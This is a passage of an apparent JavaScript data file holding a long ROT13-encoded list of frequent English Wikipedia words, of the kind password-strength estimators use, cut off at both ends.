.split(","),
english_wikipedia:"gur,bs,naq,va,jnf,vf,sbe,nf,ba,jvgu,ol,ur,ng,sebz,uvf,na,jrer,ner,juvpu,qbp,uggcf,nyfb,be,unf,unq,svefg,bar,gurve,vgf,nsgre,arj,jub,gurl,gjb,ure,fur,orra,bgure,jura,gvzr,qhevat,gurer,vagb,fpubby,zber,znl,lrnef,bire,bayl,lrne,zbfg,jbhyq,jbeyq,pvgl,fbzr,jurer,orgjrra,yngre,guerr,fgngr,fhpu,gura,angvbany,hfrq,znqr,xabja,haqre,znal,havirefvgl,havgrq,juvyr,cneg,frnfba,grnz,gurfr,nzrevpna,guna,svyz,frpbaq,obea,fbhgu,orpnzr,fgngrf,jne,guebhtu,orvat,vapyhqvat,obgu,orsber,abegu,uvtu,ubjrire,crbcyr,snzvyl,rneyl,uvfgbel,nyohz,nern,gurz,frevrf,ntnvafg,hagvy,fvapr,qvfgevpg,pbhagl,anzr,jbex,yvsr,tebhc,zhfvp,sbyybjvat,ahzore,pbzcnal,frireny,sbhe,pnyyrq,cynlrq,eryrnfrq,pnerre,yrnthr,tnzr,tbireazrag,ubhfr,rnpu,onfrq,qnl,fnzr,jba,hfr,fgngvba,pyho,vagreangvbany,gbja,ybpngrq,cbchyngvba,trareny,pbyyrtr,rnfg,sbhaq,ntr,znepu,raq,frcgrzore,ortna,ubzr,choyvp,puhepu,yvar,whar,evire,zrzore,flfgrz,cynpr,praghel,onaq,whyl,lbex,wnahnel,bpgbore,fbat,nhthfg,orfg,sbezre,oevgvfu,cnegl,anzrq,uryq,ivyyntr,fubj,ybpny,abirzore,gbbx,freivpr,qrprzore,ohvyg,nabgure,znwbe,jvguva,nybat,zrzoref,svir,fvatyr,qhr,nygubhtu,fznyy,byq,yrsg,svany,ynetr,vapyhqr,ohvyqvat,freirq,cerfvqrag,erprvirq,tnzrf,qrngu,sroehnel,znva,guveq,frg,puvyqera,bja,beqre,fcrpvrf,cnex,ynj,nve,choyvfurq,ebnq,qvrq,obbx,zra,jbzra,nezl,bsgra,nppbeqvat,rqhpngvba,prageny,pbhagel,qvivfvba,ratyvfu,gbc,vapyhqrq,qrirybczrag,serapu,pbzzhavgl,nzbat,jngre,cynl,fvqr,yvfg,gvzrf,arne,yngr,sbez,bevtvany,qvssrerag,pragre,cbjre,yrq,fghqragf,trezna,zbirq,pbheg,fvk,ynaq,pbhapvy,vfynaq,h.f.,erpbeq,zvyyvba,erfrnepu,neg,rfgnoyvfurq,njneq,fgerrg,zvyvgnel,gryrivfvba,tvira,ertvba,fhccbeg,jrfgrea,cebqhpgvba,aba,cbyvgvpny,cbvag,phc,crevbq,ohfvarff,gvgyr,fgnegrq,inevbhf,ryrpgvba,hfvat,ratynaq,ebyr,cebqhprq,orpbzr,cebtenz,jbexf,svryq,gbgny,bssvpr,pynff,jevggra,nffbpvngvba,enqvb,havba,yriry,punzcvbafuvc,qverpgbe,srj,sbepr,perngrq,qrcnegzrag,sbhaqrq,freivprf,zneevrq,gubhtu,cre,a'g,fvgr,bcra,npg,fubeg,fbpvrgl,irefvba,eblny,cerfrag,abegurea,jbexrq,cebsrffvbany,shyy,erghearq,wbvarq,fgbel,senapr,rhebcrna,pheeragyl,ynathntr,fbpvny,pnyvsbeavn,vaqvn,qnlf,qrfvta,fg.,shegure,ebhaq,nhfgenyvn,jebgr,fna,cebwrpg,pbageby,fbhgurea,envyjnl,obneq,cbchyne,pbagvahrq,serr,onggyr,pbafvqrerq,ivqrb,pbzzba,cbfvgvba,yvivat,unys,cynlvat,erpbeqrq,erq,cbfg,qrfpevorq,nirentr,erpbeqf,fcrpvny,zbqrea,nccrnerq,naabhaprq,nernf,ebpx,eryrnfr,ryrpgrq,bguref,rknzcyr,grez,bcrarq,fvzvyne,sbezrq,ebhgr,prafhf,pheerag,fpubbyf,bevtvanyyl,ynxr,qrirybcrq,enpr,uvzfrys,sbeprf,nqqvgvba,vasbezngvba,hcba,cebivapr,zngpu,rirag,fbatf,erfhyg,riragf,jva,rnfgrea,genpx,yrnq,grnzf,fpvrapr,uhzna,pbafgehpgvba,zvavfgre,treznal,njneqf,ninvynoyr,guebhtubhg,genvavat,fglyr,obql,zhfrhz,nhfgenyvna,urnygu,frira,fvtarq,puvrs,riraghnyyl,nccbvagrq,frn,prager,qrohg,gbhe,cbvagf,zrqvn,yvtug,enatr,punenpgre,npebff,srngherf,snzvyvrf,ynetrfg,vaqvna,argjbex,yrff,cresbeznapr,cynlref,ersre,rhebcr,fbyq,srfgviny,hfhnyyl,gnxra,qrfcvgr,qrfvtarq,pbzzvggrr,cebprff,erghea,bssvpvny,rcvfbqr,vafgvghgr,fgntr,sbyybjrq,cresbezrq,wncnarfr,crefbany,guhf,negf,fcnpr,ybj,zbaguf,vapyhqrf,puvan,fghql,zvqqyr,zntnmvar,yrnqvat,wncna,tebhcf,nvepensg,srngherq,srqreny,pvivy,evtugf,zbqry,pbnpu,pnanqvna,obbxf,erznvarq,rvtug,glcr,vaqrcraqrag,pbzcyrgrq,pncvgny,npnqrzl,vafgrnq,xvatqbz,betnavmngvba,pbhagevrf,fghqvrf,pbzcrgvgvba,fcbegf,fvmr,nobir,frpgvba,svavfurq,tbyq,vaibyirq,ercbegrq,znantrzrag,flfgrzf,vaqhfgel,qverpgrq,znexrg,sbhegu,zbirzrag,grpuabybtl,onax,tebhaq,pnzcnvta,onfr,ybjre,frag,engure,nqqrq,cebivqrq,pbnfg,tenaq,uvfgbevp,inyyrl,pbasrerapr,oevqtr,jvaavat,nccebkvzngryl,svyzf,puvarfr,njneqrq,qrterr,ehffvna,fubjf,angvir,srznyr,ercynprq,zhavpvcnyvgl,fdhner,fghqvb,zrqvpny,qngn,nsevpna,fhpprffshy,zvq,onl,nggnpx,cerivbhf,bcrengvbaf,fcnavfu,gurnger,fghqrag,erchoyvp,ortvaavat,cebivqr,fuvc,cevznel,bjarq,jevgvat,gbheanzrag,phygher,vagebqhprq,grknf,eryngrq,angheny,cnegf,tbireabe,ernpurq,verynaq,havgf,fravbe,qrpvqrq,vgnyvna,jubfr,uvture,nsevpn,fgnaqneq,vapbzr,cebsrffbe,cynprq,ertvbany,ybf,ohvyqvatf,punzcvbafuvcf,npgvir,abiry,raretl,trarenyyl,vagrerfg,ivn,rpbabzvp,cerivbhfyl,fgngrq,vgfrys,punaary,orybj,bcrengvba,yrnqre,genqvgvbany,genqr,fgehpgher,yvzvgrq,ehaf,cevbe,erthyne,snzbhf,fnvag,anil,sbervta,yvfgrq,negvfg,pngubyvp,nvecbeg,erfhygf,cneyvnzrag,pbyyrpgvba,havg,bssvpre,tbny,nggraqrq,pbzznaq,fgnss,pbzzvffvba,yvirq,ybpngvba,cynlf,pbzzrepvny,cynprf,sbhaqngvba,fvtavsvpnag,byqre,zrqny,frys,fpberq,pbzcnavrf,uvtujnl,npgvivgvrf,cebtenzf,jvqr,zhfvpny,abgnoyr,yvoenel,ahzrebhf,cnevf,gbjneqf,vaqvivqhny,nyybjrq,cynag,cebcregl,naahny,pbagenpg,jubz,uvturfg,vavgvnyyl,erdhverq,rneyvre,nffrzoyl,negvfgf,eheny,frng,cenpgvpr,qrsrngrq,raqrq,fbivrg,yratgu,fcrag,znantre,cerff,nffbpvngrq,nhgube,vffhrf,nqqvgvbany,punenpgref,ybeq,mrnynaq,cbyvpl,ratvar,gbjafuvc,abgrq,uvfgbevpny,pbzcyrgr,svanapvny,eryvtvbhf,zvffvba,pbagnvaf,avar,erprag,ercerfragrq,craaflyinavn,nqzvavfgengvba,bcravat,frpergnel,yvarf,ercbeg,rkrphgvir,lbhgu,pybfrq,gurbel,jevgre,vgnyl,natryrf,nccrnenapr,srngher,dhrra,ynhapurq,yrtny,grezf,ragrerq,vffhr,rqvgvba,fvatre,terrx,znwbevgl,onpxtebhaq,fbhepr,nagv,phygheny,pbzcyrk,punatrf,erpbeqvat,fgnqvhz,vfynaqf,bcrengrq,cnegvphyneyl,onfxrgonyy,zbagu,hfrf,cbeg,pnfgyr,zbfgyl,anzrf,sbeg,fryrpgrq,vapernfrq,fgnghf,rnegu,fhofrdhragyl,cnpvsvp,pbire,inevrgl,pregnva,tbnyf,erznvaf,hccre,pbaterff,orpbzvat,fghqvrq,vevfu,angher,cnegvphyne,ybff,pnhfrq,puneg,qe.,sbeprq,perngr,ren,ergverq,zngrevny,erivrj,engr,fvatyrf,ersreerq,ynetre,vaqvivqhnyf,fubja,cebivqrf,cebqhpgf,fcrrq,qrzbpengvp,cbynaq,cnevfu,bylzcvpf,pvgvrf,gurzfryirf,grzcyr,jvat,trahf,ubhfrubyqf,freivat,pbfg,jnyrf,fgngvbaf,cnffrq,fhccbegrq,ivrj,pnfrf,sbezf,npgbe,znyr,zngpurf,znyrf,fgnef,genpxf,srznyrf,nqzvavfgengvir,zrqvna,rssrpg,ovbtencul,genva,ratvarrevat,pnzc,bssrerq,punvezna,ubhfrf,znvayl,19gu,fhesnpr,gurersber,arneyl,fpber,napvrag,fhowrpg,cevzr,frnfbaf,pynvzrq,rkcrevrapr,fcrpvsvp,wrjvfu,snvyrq,birenyy,oryvrirq,cybg,gebbcf,terngre,fcnva,pbafvfgf,oebnqpnfg,urnil,vapernfr,envfrq,frcnengr,pnzchf,1980f,nccrnef,cerfragrq,yvrf,pbzcbfrq,erpragyl,vasyhrapr,svsgu,angvbaf,perrx,ersreraprf,ryrpgvbaf,oevgnva,qbhoyr,pnfg,zrnavat,rnearq,pneevrq,cebqhpre,ynggre,ubhfvat,oebguref,nggrzcg,negvpyr,erfcbafr,obeqre,erznvavat,arneol,qverpg,fuvcf,inyhr,jbexref,cbyvgvpvna,npnqrzvp,ynory,1970f,pbzznaqre,ehyr,sryybj,erfvqragf,nhgubevgl,rqvgbe,genafcbeg,qhgpu,cebwrpgf,erfcbafvoyr,pbirerq,greevgbel,syvtug,enprf,qrsrafr,gbjre,rzcrebe,nyohzf,snpvyvgvrf,qnvyl,fgbevrf,nffvfgnag,znantrq,cevznevyl,dhnyvgl,shapgvba,cebcbfrq,qvfgevohgvba,pbaqvgvbaf,cevmr,wbheany,pbqr,ivpr,arjfcncre,pbecf,uvtuyl,pbafgehpgrq,znlbe,pevgvpny,frpbaqnel,pbecbengvba,ehtol,ertvzrag,buvb,nccrnenaprf,freir,nyybj,angvba,zhygvcyr,qvfpbirerq,qverpgyl,fprar,yriryf,tebjgu,ryrzragf,npdhverq,1990f,bssvpref,culfvpny,20gu,yngva,ubfg,wrefrl,tenqhngrq,neevirq,vffhrq,yvgrengher,zrgny,rfgngr,ibgr,vzzrqvngryl,dhvpxyl,nfvna,pbzcrgrq,rkgraqrq,cebqhpr,heona,1960f,cebzbgrq,pbagrzcbenel,tybony,sbezreyl,nccrne,vaqhfgevny,glcrf,bcren,zvavfgel,fbyqvref,pbzzbayl,znff,sbezngvba,fznyyre,glcvpnyyl,qenzn,fubegyl,qrafvgl,frangr,rssrpgf,vena,cbyvfu,cebzvarag,aniny,frggyrzrag,qvivqrq,onfvf,erchoyvpna,ynathntrf,qvfgnapr,gerngzrag,pbagvahr,cebqhpg,zvyr,fbheprf,sbbgonyyre,sbezng,pyhof,yrnqrefuvc,vavgvny,bssref,bcrengvat,nirahr,bssvpvnyyl,pbyhzovn,tenqr,fdhnqeba,syrrg,creprag,snez,yrnqref,nterrzrag,yvxryl,rdhvczrag,jrofvgr,zbhag,terj,zrgubq,genafsreerq,vagraqrq,eranzrq,veba,nfvn,erfreir,pncnpvgl,cbyvgvpf,jvqryl,npgvivgl,nqinaprq,eryngvbaf,fpbggvfu,qrqvpngrq,perj,sbhaqre,rcvfbqrf,ynpx,nzbhag,ohvyq,rssbegf,pbaprcg,sbyybjf,beqrerq,yrnirf,cbfvgvir,rpbabzl,ragregnvazrag,nssnvef,zrzbevny,novyvgl,vyyvabvf,pbzzhavgvrf,pbybe,grkg,envyebnq,fpvragvsvp,sbphf,pbzrql,freirf,rkpunatr,raivebazrag,pnef,qverpgvba,betnavmrq,svez,qrfpevcgvba,ntrapl,nanylfvf,checbfr,qrfgeblrq,erprcgvba,cynaarq,erirnyrq,vasnagel,nepuvgrpgher,tebjvat,srnghevat,ubhfrubyq,pnaqvqngr,erzbirq,fvghngrq,zbqryf,xabjyrqtr,fbyb,grpuavpny,betnavmngvbaf,nffvtarq,pbaqhpgrq,cnegvpvcngrq,ynetryl,chepunfrq,ertvfgre,tnvarq,pbzovarq,urnqdhnegref,nqbcgrq,cbgragvny,cebgrpgvba,fpnyr,nccebnpu,fcernq,vaqrcraqrapr,zbhagnvaf,gvgyrq,trbtencul,nccyvrq,fnsrgl,zvkrq,npprcgrq,pbagvahrf,pncgherq,envy,qrsrng,cevapvcny,erpbtavmrq,yvrhgranag,zragvbarq,frzv,bjare,wbvag,yvoreny,npgerff,genssvp,perngvba,onfvp,abgrf,havdhr,fhcerzr,qrpynerq,fvzcyl,cynagf,fnyrf,znffnpuhfrggf,qrfvtangrq,cnegvrf,wnmm,pbzcnerq,orpbzrf,erfbheprf,gvgyrf,pbapreg,yrneavat,erznva,grnpuvat,irefvbaf,pbagrag,nybatfvqr,eribyhgvba,fbaf,oybpx,cerzvre,vzcnpg,punzcvbaf,qvfgevpgf,trarengvba,rfgvzngrq,ibyhzr,vzntr,fvgrf,nppbhag,ebyrf,fcbeg,dhnegre,cebivqvat,mbar,lneq,fpbevat,pynffrf,cerfrapr,cresbeznaprf,ercerfragngvirf,ubfgrq,fcyvg,gnhtug,bevtva,bylzcvp,pynvzf,pevgvpf,snpvyvgl,bppheerq,fhssrerq,zhavpvcny,qnzntr,qrsvarq,erfhygrq,erfcrpgviryl,rkcnaqrq,cyngsbez,qensg,bccbfvgvba,rkcrpgrq,rqhpngvbany,bagnevb,pyvzngr,ercbegf,ngynagvp,fheebhaqvat,cresbezvat,erqhprq,enaxrq,nyybjf,ovegu,abzvangrq,lbhatre,arjyl,xbat,cbfvgvbaf,gurngre,cuvynqrycuvn,urevgntr,svanyf,qvfrnfr,fvkgu,ynjf,erivrjf,pbafgvghgvba,genqvgvba,fjrqvfu,gurzr,svpgvba,ebzr,zrqvpvar,genvaf,erfhygvat,rkvfgvat,qrchgl,raivebazragny,ynobhe,pynffvpny,qrirybc,snaf,tenagrq,erprvir,nygreangvir,ortvaf,ahpyrne,snzr,ohevrq,pbaarpgrq,vqragvsvrq,cnynpr,snyyf,yrggref,pbzong,fpvraprf,rssbeg,ivyyntrf,vafcverq,ertvbaf,gbjaf,pbafreingvir,pubfra,navznyf,ynobe,nggnpxf,zngrevnyf,lneqf,fgrry,ercerfragngvir,bepurfgen,crnx,ragvgyrq,bssvpvnyf,ergheavat,ersrerapr,abegujrfg,vzcrevny,pbairagvba,rknzcyrf,bprna,choyvpngvba,cnvagvat,fhofrdhrag,serdhragyl,eryvtvba,oevtnqr,shyyl,fvqrf,npgf,przrgrel,eryngviryl,byqrfg,fhttrfgrq,fhpprrqrq,npuvrirq,nccyvpngvba,cebtenzzr,pryyf,ibgrf,cebzbgvba,tenqhngr,nezrq,fhccyl,sylvat,pbzzhavfg,svtherf,yvgrenel,argureynaqf,xbern,jbeyqjvqr,pvgvmraf,1950f,snphygl,qenj,fgbpx,frngf,bpphcvrq,zrgubqf,haxabja,negvpyrf,pynvz,ubyqf,nhgubevgvrf,nhqvrapr,fjrqra,vagreivrj,bognvarq,pbiref,frggyrq,genafsre,znexrq,nyybjvat,shaqvat,punyyratr,fbhgurnfg,hayvxr,pebja,evfr,cbegvba,genafcbegngvba,frpgbe,cunfr,cebcregvrf,rqtr,gebcvpny,fgnaqneqf,vafgvghgvbaf,cuvybfbcul,yrtvfyngvir,uvyyf,oenaq,shaq,pbasyvpg,hanoyr,sbhaqvat,ershfrq,nggrzcgf,zrgerf,creznarag,fgneevat,nccyvpngvbaf,perngvat,rssrpgvir,nverq,rkgrafvir,rzcyblrq,rarzl,rkcnafvba,ovyyobneq,enax,onggnyvba,zhygv,iruvpyr,sbhtug,nyyvnapr,pngrtbel,cresbez,srqrengvba,cbrgel,oebamr,onaqf,ragel,iruvpyrf,ohernh,znkvzhz,ovyyvba,gerrf,vagryyvtrapr,terngrfg,fperra,ersref,pbzzvffvbarq,tnyyrel,vawhel,pbasvezrq,frggvat,gerngl,nqhyg,nzrevpnaf,oebnqpnfgvat,fhccbegvat,cvybg,zbovyr,jevgref,cebtenzzvat,rkvfgrapr,fdhnq,zvaarfbgn,pbcvrf,xberna,cebivapvny,frgf,qrsrapr,bssvprf,ntevphygheny,vagreany,pber,abegurnfg,ergverzrag,snpgbel,npgvbaf,cerirag,pbzzhavpngvbaf,raqvat,jrrxyl,pbagnvavat,shapgvbaf,nggrzcgrq,vagrevbe,jrvtug,objy,erpbtavgvba,vapbecbengrq,vapernfvat,hygvzngryl,qbphzragnel,qrevirq,nggnpxrq,ylevpf,zrkvpna,rkgreany,puhepurf,praghevrf,zrgebcbyvgna,fryyvat,bccbfrq,crefbaary,zvyy,ivfvgrq,cerfvqragvny,ebnqf,cvrprf,abejrtvna,pbagebyyrq,18gu,erne,vasyhraprq,jerfgyvat,jrncbaf,ynhapu,pbzcbfre,ybpngvbaf,qrirybcvat,pvephvg,fcrpvsvpnyyl,fghqvbf,funerq,pnany,jvfpbafva,choyvfuvat,nccebirq,qbzrfgvp,pbafvfgrq,qrgrezvarq,pbzvp,rfgnoyvfuzrag,rkuvovgvba,fbhgujrfg,shry,ryrpgebavp,pncr,pbairegrq,rqhpngrq,zryobhear,uvgf,jvaf,cebqhpvat,abejnl,fyvtugyl,bpphe,fheanzr,vqragvgl,ercerfrag,pbafgvghrapl,shaqf,cebirq,yvaxf,fgehpgherf,nguyrgvp,oveqf,pbagrfg,hfref,cbrg,vafgvghgvba,qvfcynl,erprvivat,ener,pbagnvarq,thaf,zbgvba,cvnab,grzcrengher,choyvpngvbaf,cnffratre,pbagevohgrq,gbjneq,pngurqeny,vaunovgnagf,nepuvgrpg,rkvfg,nguyrgvpf,zhfyvz,pbhefrf,nonaqbarq,fvtany,fhpprffshyyl,qvfnzovthngvba,graarffrr,qlanfgl,urnivyl,znelynaq,wrjf,ercerfragvat,ohqtrg,jrngure,zvffbhev,vagebqhpgvba,snprq,cnve,puncry,ersbez,urvtug,ivrganz,bpphef,zbgbe,pnzoevqtr,ynaqf,sbphfrq,fbhtug,cngvragf,funcr,vainfvba,purzvpny,vzcbegnapr,pbzzhavpngvba,fryrpgvba,ertneqvat,ubzrf,ibvibqrfuvc,znvagnvarq,obebhtu,snvyher,ntrq,cnffvat,ntevphygher,bertba,grnpuref,sybj,cuvyvccvarf,genvy,friragu,cbeghthrfr,erfvfgnapr,ernpuvat,artngvir,snfuvba,fpurqhyrq,qbjagbja,havirefvgvrf,genvarq,fxvyyf,fprarf,ivrjf,abgnoyl,glcvpny,vapvqrag,pnaqvqngrf,ratvarf,qrpnqrf,pbzcbfvgvba,pbzzhar,punva,vap.,nhfgevn,fnyr,inyhrf,rzcyblrrf,punzore,ertneqrq,jvaaref,ertvfgrerq,gnfx,vairfgzrag,pbybavny,fjvff,hfre,ragveryl,synt,fgberf,pybfryl,ragenapr,ynvq,wbheanyvfg,pbny,rdhny,pnhfrf,ghexvfu,dhrorp,grpuavdhrf,cebzbgr,whapgvba,rnfvyl,qngrf,xraghpxl,fvatncber,erfvqrapr,ivbyrapr,nqinapr,fheirl,uhznaf,rkcerffrq,cnffrf,fgerrgf,qvfgvathvfurq,dhnyvsvrq,sbyx,rfgnoyvfu,rtlcg,negvyyrel,ivfhny,vzcebirq,npghny,svavfuvat,zrqvhz,cebgrva,fjvgmreynaq,cebqhpgvbaf,bcrengr,cbiregl,arvtuobeubbq,betnavfngvba,pbafvfgvat,pbafrphgvir,frpgvbaf,cnegarefuvc,rkgrafvba,ernpgvba,snpgbe,pbfgf,obqvrf,qrivpr,rguavp,enpvny,syng,bowrpgf,puncgre,vzcebir,zhfvpvnaf,pbhegf,pbagebirefl,zrzorefuvc,zretrq,jnef,rkcrqvgvba,vagrerfgf,neno,pbzvpf,tnva,qrfpevorf,zvavat,onpurybe,pevfvf,wbvavat,qrpnqr,1930f,qvfgevohgrq,unovgng,ebhgrf,neran,plpyr,qvivfvbaf,oevrsyl,ibpnyf,qverpgbef,qrterrf,bowrpg,erpbeqvatf,vafgnyyrq,nqwnprag,qrznaq,ibgrq,pnhfvat,ohfvarffrf,ehyrq,tebhaqf,fgneerq,qenja,bccbfvgr,fgnaqf,sbezny,bcrengrf,crefbaf,pbhagvrf,pbzcrgr,jnir,vfenryv,apnn,erfvtarq,oevrs,terrpr,pbzovangvba,qrzbtencuvpf,uvfgbevna,pbagnva,pbzzbajrnygu,zhfvpvna,pbyyrpgrq,nethrq,ybhvfvnan,frffvba,pnovarg,cneyvnzragnel,ryrpgbeny,ybna,cebsvg,erthyneyl,pbafreingvba,vfynzvp,chepunfr,17gu,punegf,erfvqragvny,rneyvrfg,qrfvtaf,cnvagvatf,fheivirq,zbgu,vgrzf,tbbqf,terl,naavirefnel,pevgvpvfz,vzntrf,qvfpbirel,bofreirq,haqretebhaq,cebterff,nqqvgvbanyyl,cnegvpvcngr,gubhfnaqf,erqhpr,ryrzragnel,bjaref,fgngvat,vend,erfbyhgvba,pncgher,gnax,ebbzf,ubyyljbbq,svanapr,dhrrafynaq,ervta,znvagnva,vbjn,ynaqvat,oebnq,bhgfgnaqvat,pvepyr,cngu,znahsnpghevat,nffvfgnapr,frdhrapr,tzvan,pebffvat,yrnqf,havirefny,funcrq,xvatf,nggnpurq,zrqvriny,ntrf,zrgeb,pbybal,nssrpgrq,fpubynef,bxynubzn,pbnfgny,fbhaqgenpx,cnvagrq,nggraq,qrsvavgvba,zrnajuvyr,checbfrf,gebcul,erdhver,znexrgvat,cbchynevgl,pnoyr,zngurzngvpf,zvffvffvccv,ercerfragf,fpurzr,nccrny,qvfgvapg,snpgbef,npvq,fhowrpgf,ebhtuyl,grezvany,rpbabzvpf,frangbe,qvbprfr,cevk,pbagenfg,netragvan,pmrpu,jvatf,eryvrs,fgntrf,qhgvrf,16gu,abiryf,npphfrq,juvyfg,rdhvinyrag,punetrq,zrnfher,qbphzragf,pbhcyrf,erdhrfg,qnavfu,qrsrafvir,thvqr,qrivprf,fgngvfgvpf,perqvgrq,gevrf,cnffratref,nyyvrq,senzr,chregb,cravafhyn,pbapyhqrq,vafgehzragf,jbhaqrq,qvssreraprf,nffbpvngr,sberfgf,nsgrejneqf,ercynpr,erdhverzragf,nivngvba,fbyhgvba,bssrafvir,bjarefuvc,vaare,yrtvfyngvba,uhatnevna,pbagevohgvbaf,npgbef,genafyngrq,qraznex,fgrnz,qrcraqvat,nfcrpgf,nffhzrq,vawherq,frirer,nqzvggrq,qrgrezvar,fuber,grpuavdhr,neeviny,zrnfherf,genafyngvba,qrohgrq,qryvirerq,ergheaf,erwrpgrq,frcnengrq,ivfvgbef,qnzntrq,fgbentr,nppbzcnavrq,znexrgf,vaqhfgevrf,ybffrf,thys,punegre,fgengrtl,pbecbengr,fbpvnyvfg,fbzrjung,fvtavsvpnagyl,culfvpf,zbhagrq,fngryyvgr,rkcrevraprq,pbafgnag,eryngvir,cnggrea,erfgberq,orytvhz,pbaarpgvphg,cnegaref,uneineq,ergnvarq,argjbexf,cebgrpgrq,zbqr,negvfgvp,cnenyyry,pbyynobengvba,qrongr,vaibyivat,wbhearl,yvaxrq,fnyg,nhgubef,pbzcbaragf,pbagrkg,bpphcngvba,erdhverf,bppnfvbanyyl,cbyvpvrf,gnzvy,bggbzna,eribyhgvbanel,uhatnel,cbrz,irefhf,tneqraf,nzbatfg,nhqvb,znxrhc,serdhrapl,zrgref,begubqbk,pbagvahvat,fhttrfgf,yrtvfyngher,pbnyvgvba,thvgnevfg,rvtugu,pynffvsvpngvba,cenpgvprf,fbvy,gbxlb,vafgnapr,yvzvg,pbirentr,pbafvqrenoyr,enaxvat,pbyyrtrf,pninyel,pragref,qnhtugref,gjva,rdhvccrq,oebnqjnl,aneebj,ubfgf,engrf,qbznva,obhaqnel,neenatrq,12gu,jurernf,oenmvyvna,sbezvat,engvat,fgengrtvp,pbzcrgvgvbaf,genqvat,pbirevat,onygvzber,pbzzvffvbare,vasenfgehpgher,bevtvaf,ercynprzrag,cenvfrq,qvfp,pbyyrpgvbaf,rkcerffvba,hxenvar,qevira,rqvgrq,nhfgevna,fbyne,rafher,cerzvrerq,fhpprffbe,jbbqra,bcrengvbany,uvfcnavp,pbapreaf,encvq,cevfbaref,puvyqubbq,zrrgf,vasyhragvny,ghaary,rzcyblzrag,gevor,dhnyvslvat,nqncgrq,grzcbenel,pryroengrq,nccrnevat,vapernfvatyl,qrcerffvba,nqhygf,pvarzn,ragrevat,ynobengbel,fpevcg,sybjf,ebznavn,nppbhagf,svpgvbany,cvggfohetu,npuvrir,zbanfgrel,senapuvfr,sbeznyyl,gbbyf,arjfcncref,eriviny,fcbafberq,cebprffrf,ivraan,fcevatf,zvffvbaf,pynffvsvrq,13gu,naahnyyl,oenapurf,ynxrf,traqre,znaare,nqiregvfvat,abeznyyl,znvagranapr,nqqvat,punenpgrevfgvpf,vagrtengrq,qrpyvar,zbqvsvrq,fgebatyl,pevgvp,ivpgvzf,znynlfvn,nexnafnf,anmv,erfgbengvba,cbjrerq,zbahzrag,uhaqerqf,qrcgu,15gu,pbagebirefvny,nqzveny,pevgvpvmrq,oevpx,ubabenel,vavgvngvir,bhgchg,ivfvgvat,ovezvatunz,cebterffvir,rkvfgrq,pneoba,1920f,perqvgf,pbybhe,evfvat,urapr,qrsrngvat,fhcrevbe,svyzrq,yvfgvat,pbyhza,fheebhaqrq,beyrnaf,cevapvcyrf,greevgbevrf,fgehpx,cnegvpvcngvba,vaqbarfvn,zbirzragf,vaqrk,pbzzrepr,pbaqhpg,pbafgvghgvbany,fcvevghny,nzonffnqbe,ibpny,pbzcyrgvba,rqvaohetu,erfvqvat,gbhevfz,svaynaq,ornef,zrqnyf,erfvqrag,gurzrf,ivfvoyr,vaqvtrabhf,vaibyirzrag,onfva,ryrpgevpny,hxenvavna,pbapregf,obngf,fglyrf,cebprffvat,eviny,qenjvat,irffryf,rkcrevzragny,qrpyvarq,gbhevat,fhccbegref,pbzcvyngvba,pbnpuvat,pvgrq,qngrq,ebbgf,fgevat,rkcynvarq,genafvg,genqvgvbanyyl,cbrzf,zvavzhz,ercerfragngvba,14gu,eryrnfrf,rssrpgviryl,nepuvgrpgheny,gevcyr,vaqvpngrq,terngyl,ryringvba,pyvavpny,cevagrq,10gu,cebcbfny,crnxrq,cebqhpref,ebznavmrq,encvqyl,fgernz,vaavatf,zrrgvatf,pbhagre,ubhfrubyqre,ubabhe,ynfgrq,ntrapvrf,qbphzrag,rkvfgf,fheivivat,rkcrevraprf,ubabef,ynaqfpncr,uheevpnar,uneobe,cnary,pbzcrgvat,cebsvyr,irffry,snezref,yvfgf,erirahr,rkprcgvba,phfgbzref,11gu,cnegvpvcnagf,jvyqyvsr,hgnu,ovoyr,tenqhnyyl,cerfreirq,ercynpvat,flzcubal,ortha,ybatrfg,fvrtr,cebivaprf,zrpunavpny,traer,genafzvffvba,ntragf,rkrphgrq,ivqrbf,orarsvgf,shaqrq,engrq,vafgehzragny,avagu,fvzvyneyl,qbzvangrq,qrfgehpgvba,cnffntr,grpuabybtvrf,gurernsgre,bhgre,snpvat,nssvyvngrq,bccbeghavgvrf,vafgehzrag,tbireazragf,fpubyne,ribyhgvba,punaaryf,funerf,frffvbaf,jvqrfcernq,bppnfvbaf,ratvarref,fpvragvfgf,fvtavat,onggrel,pbzcrgvgvir,nyyrtrq,ryvzvangrq,fhccyvrf,whqtrf,unzcfuver,ertvzr,cbegenlrq,cranygl,gnvjna,qravrq,fhoznevar,fpubynefuvc,fhofgnagvny,genafvgvba,ivpgbevna,uggc,arireguryrff,svyrq,fhccbegf,pbagvaragny,gevorf,engvb,qbhoyrf,hfrshy,ubabhef,oybpxf,cevapvcyr,ergnvy,qrcnegher,enaxf,cngeby,lbexfuver,inapbhire,vagre,rkgrag,nstunavfgna,fgevc,envyjnlf,pbzcbarag,betna,flzoby,pngrtbevrf,rapbhentrq,noebnq,pvivyvna,crevbqf,geniryrq,jevgrf,fgehttyr,vzzrqvngr,erpbzzraqrq,nqncgngvba,rtlcgvna,tenqhngvat,nffnhyg,qehzf,abzvangvba,uvfgbevpnyyl,ibgvat,nyyvrf,qrgnvyrq,npuvrirzrag,crepragntr,nenovp,nffvfg,serdhrag,gbherq,nccyl,naq/be,vagrefrpgvba,znvar,gbhpuqbja,guebar,cebqhprf,pbagevohgvba,rzretrq,bognva,nepuovfubc,frrx,erfrnepuref,erznvaqre,cbchyngvbaf,pyna,svaavfu,birefrnf,svsn,yvprafrq,purzvfgel,srfgvinyf,zrqvgreenarna,vawhevrf,navzngrq,frrxvat,choyvfure,ibyhzrf,yvzvgf,irahr,wrehfnyrz,trarengrq,gevnyf,vfynz,lbhatrfg,ehyvat,tynftbj,treznaf,fbatjevgre,crefvna,zhavpvcnyvgvrf,qbangrq,ivrjrq,orytvna,pbbcrengvba,cbfgrq,grpu,qhny,ibyhagrre,frggyref,pbzznaqrq,pynvzvat,nccebiny,qryuv,hfntr,grezvahf,cnegyl,ryrpgevpvgl,ybpnyyl,rqvgvbaf,cerzvrer,nofrapr,oryvrs,genqvgvbaf,fgnghr,vaqvpngr,znabe,fgnoyr,nggevohgrq,cbffrffvba,znantvat,ivrjref,puvyr,bireivrj,frrq,erthyngvbaf,rffragvny,zvabevgl,pnetb,frtzrag,raqrzvp,sbehz,qrnguf,zbaguyl,cynlbssf,rerpgrq,cenpgvpny,znpuvarf,fhoheo,eryngvba,zef.,qrfprag,vaqbbe,pbagvahbhf,punenpgrevmrq,fbyhgvbaf,pnevoorna,erohvyg,freovna,fhzznel,p